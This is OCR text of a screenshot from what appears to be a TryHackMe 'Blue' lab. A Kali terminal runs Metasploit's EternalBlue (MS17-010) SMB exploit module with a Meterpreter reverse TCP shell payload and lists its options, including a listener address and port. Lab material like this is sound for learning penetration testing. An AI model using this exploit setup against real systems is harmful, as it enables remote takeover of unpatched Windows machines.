 1 2 3 4 10.21.17.140 1:40
root@kali: ~/thm/blue
File Actions Edit View Help
root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue ×
msf6 > use windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >